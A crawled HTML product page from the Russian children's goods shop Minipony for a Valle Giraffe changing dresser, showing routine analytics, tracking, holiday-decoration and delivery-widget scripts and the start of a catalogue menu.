

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/detskaya-mebel/valle-komod-giraffe-80/4-mdf/
body_size: 22036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/1998/REC-html40-19980424/loose.dtd">
<html>
<head>
<title>Купить детский пеленальный комод Valle Giraffe 80/4 МДФ в Минипони</title>
<meta name="keywords" content="детский пеленальный комод Valle Giraffe 80/4 МДФ для новорожденных ">
<meta name="Description" content="Купить детский пеленальный комод Valle Giraffe 80/4 МДФ в Minipony.ru 8(499)3900311">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<link rel="icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon"><LINK href="/css/style_v3.css?20190606" rel="stylesheet" title="StyleSheet" type="text/css">
<META content="text/html; charset=windows-1251" http-equiv="Content-Type">
<META NAME="robots" CONTENT="INDEX,FOLLOW">

<script src="/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="//static.itmatrix.ru/js/itmatrix/DialogBox/dialogbox-0.01.js"></script>

<script type="text/javascript" src="/js/script.js"></script>
<script type="text/javascript" src="/js/multiprice_view.js?2021_2"></script>
<script type="text/javascript" src="/js/add_to_basket.js"></script>
<script type="text/javascript" src="/js/supply_notification.js"></script>

<script type="text/javascript" src="/js/callback.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105278607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105278607-1');
  gtag('event', 'page_view', { 'send_to': 'UA-105278607-1' });
</script>

<!-- Новогоднее оформление -->
<link rel="stylesheet" href="/files/NewYear/style.css">
<script src="/files/NewYear/script.js" defer></script>
<!-- Новогоднее оформление -->

<meta name="google-site-verification" content="Sk_kpzIfYzMwSRPiSIIfb9JTu1lu-WjVw-ycmiHexbs" />

<!-- подтверждение yandex.ru -->
<meta name="yandex-verification" content="608104f8c8735ae3" />

<!-- подтверждение mail.ru -->
<meta name='wmail-verification' content='749982d1b7aa393b1575daa30c082e3d' />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>	
<script>
$(function(){
	var hash = window.location.hash;
	var url = unescape(window.location.href);
	var reg = /[?&]{1,1}(yclid|ymclid)=[^&#]*/i;
	var newUrl = '';
	var curPath = window.location.pathname;
	
	if(hash.length)
		url = url.replace(hash, '');
	
	if(!reg.test(url))
	{
		if
		(
			//Пути участвующие в добавлении метки YCLID
			curPath.indexOf('/catalog/') != -1 ||
			curPath.indexOf('/catalog2/') != -1
		)
		{
			newUrl = url;
			newUrl += ((url.indexOf('?') == -1) ? '?' : '&')+'yclid=0'+hash;
		}
	}
	
	if(newUrl.length)
		location.href = newUrl;	
});
</script>

<!--[if IE]><link href="/css/ie.css" rel="stylesheet" media="all" /><![endif]-->
<!--[if lte IE 7]><link href="/css/ie67.css" rel="stylesheet" media="all" /><![endif]-->
<script type="text/javascript" src="/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="/js/left_menu.js"></script>

<link rel="stylesheet" href="/css/fancybox.css" type="text/css" media="screen">
<script type="text/javascript" src="/js/fancybox.js"></script>
<script type="text/javascript" src="/js/regular_customer_popup.js"></script>
<!-- #26551 <script type="text/javascript">document.ondragstart = test; document.onselectstart = test; document.oncontextmenu = test; function test() { return false } </script>-->
</head>

<body class="fixed_bg">
 <!-- новогодняя мотня 2.1 -->
<div class="b-page_newyear">
    <div class="b-page__content">
        <i class="b-head-decor">
      <i class="b-head-decor__inner b-head-decor__inner_n1">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        </i>
            <i class="b-head-decor__inner b-head-decor__inner_n2">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n3">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n4">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="27"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="28"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="29"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="30"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="31"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="32"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="33"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="34"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="35"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n5">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n6">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n7">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
        </i>
    </div>
</div>
<!-- Новогоднее оформление -->

   
<!-- pcvector.net 
<script type="text/javascript" src="/templates/pcv/js/pcvector.js"></script>
 pcvector.net -->		

<!-- Снег на сайте -->
<script type="text/javascript">
imageDir = "https://www.minipony.ru/files/Snow/";
sflakesMax = 65;
sflakesMaxActive = 65;
svMaxX = 1;
svMaxY = 1;
ssnowStick = 1;
ssnowCollect = 0;
sfollowMouse = 1;
sflakeBottom = 0;
susePNG = 1;
sflakeTypes = 5;
sflakeWidth = 15;
sflakeHeight = 15;
</script>
<script type="text/javascript" src="https://www.minipony.ru/files/Snow/snow.js"></script>
<!-- Снег на сайте -->

<script type="text/javascript" src="https://points.boxberry.de/js/boxberry.js"></script>

<script type="text/javascript">
function callback_function(result){
result.name = encodeURIComponent(result.name);
let addres = result.address;
let period = result.period;
let str = "ПВЗ: " + addres;
document.getElementById('varinfo').innerHTML = str;
}
</script> 
	<table id="page_wrapper" cellspacing="0" cellpadding="0">
		<tr>
			<td class="header">
				<div class="rel">
					<a href="/"><img src="/images/logo.jpg" alt="Интернет-магазин детских товаров МиниПони" width="252" height="95" class="logo"></a>
					<a href="/cgi-bin/dsp.pl?cl=register&amp;event=edit_form" class="lk">Личный кабинет</a>
					<a href="#" class="callmehead feedbackcall" href="#" onmouseout="$('.callme_div').hide();" onmouseover="$('.callme_div').show();">Обратный звонок</a>
					
					
					<div class="grafik">
						<img src="[data-uri]" alt="">
					</div>
					<div class="cart"></div>
					
					<div class="top_search_form">
						<FORM action="/cgi-bin/dsp.pl" method="get">
							<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td>
										<INPUT class="text" id="search_string" size="10" name="search_string" value="ПОИСК" onFocus="if (value=='ПОИСК')value=''; focus()" onBlur="if (value=='')value='ПОИСК'" name="search_string" onclick="document.getElementById('search_string').value=''">
									</td>
									<td width="34">
										<INPUT type="hidden" value="simple" name="event"><INPUT type="hidden" value="search" name="cl">
										<input type="submit" value="ИСКАТЬ" class="but" style="width:74px; height:34px">
									</td>
								</tr>
							</table>
						</FORM>
					</div>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mainmenu">
						<tr>
							<td width="13"><img src="/images/menuleft.jpg" alt="" width="13" height="37"></td>
							<td class="mainmenutd">
								<a href="/" class="first">Главная</a>
								<a href="/articles/kontakty/">Контакты</a><a href="/articles/dostavka-i-oplata/">Доставка и оплата</a><a href="/articles/garantiya-i-vozvrat/">Гарантия и возврат</a><a href="/articles/podpishis-na-akcii/">Подпишись на акции!</a>
							</td>
							<td width="13"><img src="/images/menuright.jpg" alt="" width="13" height="37"></td>
						</tr>
					</table>
				</div>
			</td>
		</tr>
		<tr>
			<td valign="top" style="height:100%">
				<table width="100%" style="height:100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td class="left">
							<div class="catheader">
								Каталог товаров
							</div>
							<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">

	<div class="lcat">
			
				<div class="level1">
					<span class="open_icon active"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/nabory-pervoklasnika/">Наборы первокласника</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/kanctovary-dlya-shkoly/">Канцтовары для школы</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/karandashi/">Карандаши</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-cvetnye/">Карандаши цветные</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-chernografitovye/">Карандаши чернографитовые</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kisti-stakanchiki/">Кисти, стаканчики</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kraski/">Краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/akvarelnye-kraski/">Акварельные краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/guash/">Гуашь</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-knig/">Подставки для книг</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-ruchek/">Подставки для ручек</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/tochilki/">Точилки</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/fartuki/">Фартуки для творчества</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/flomastery/">Фломастеры</a></div>
			
				<div class="level2 level2end"><A href="/kanctovary-dlya-shkoly/cirkuli-gotovalni/">Циркули, готовальни</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/molodezhnye-ryukzaki/">Молодежные рюкзаки</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-dakine/">Рюкзаки Dakine</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-pelikan/">Рюкзаки Pelikan</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/">Рюкзаки Walker</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-fastbreak/">Рюкзаки Fastbreak</a></div>
			
				<div class="level2 level2end"><A href="/molodezhnye-ryukzaki/ryukzaki-deuter/">Рюкзаки Deuter</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/sumki/">Сумки </a></div>
			
				<div class="level2"><A href="/sumki/dlya-biznesa/">Для бизнеса</a></div>
			
				<div class="level2"><A href="/sumki/dlya-otdyha/">Для города</a></div>
			
				<div class="level2"><A href="/sumki/dlya-puteshestviy/">Для путешествий</a></div>
			
				<div class="level2"><A href="/sumki/dlya-ucheby/">Для учебы</a></div>
			
				<div class="level2 level2end"><A href="/sumki/sprotivnye-herlitz/">Спротивные Herlitz</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/delune/">DeLune</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/9-seriya/">9 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/11-seriya/">11 серия</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/">DerDieDas</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex/">ErgoFlex</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-max/">ErgoFlex Max</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-superlight/">ErgoFlex Superlight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/vario/">ErgoFlex Vario</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-xl/">ErgoFlex XL</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/lightweight-xs/">Lightweight XS</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/xlight/">XLight</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/deuter/">Deuter</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-graduate/">Deuter Graduate</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-onetwo/">Deuter OneTwo</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-srtike/">Deuter Srtike</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-ypsilon/">Deuter Ypsilon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/">Herlitz</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/herlitz-ultralight/">Herlitz Ultralight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/">Herlitz Midi New</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/loop/">Herlitz Loop</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/ikon/">iKon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/">MagTaller</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-ii/">Ezzy II</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/fancy/">Fancy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/j-flex/">J-FLEX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/stoody/">Stoody</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-iii/">Ezzy III</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/boxi/">Boxi</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mendoza/">Mendoza</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/seriya-1008/">Серия 1008</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/">Schneiders</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-basic/">Toolbag Basic</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-hutch/">Toolbag Hutch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-ix/">Toolbag IX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-soft/">Toolbag Soft</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-x/">Toolbag X</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/scout/">Scout</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/mega/">Mega</a></div>
			
